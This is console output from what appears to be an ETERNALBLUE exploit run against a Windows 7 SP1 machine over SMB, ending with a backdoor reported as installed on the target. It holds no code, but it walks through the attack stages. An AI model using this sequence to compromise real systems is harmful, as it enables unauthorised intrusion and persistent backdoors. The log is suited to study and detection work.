 [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00                             Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[+] received output:
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed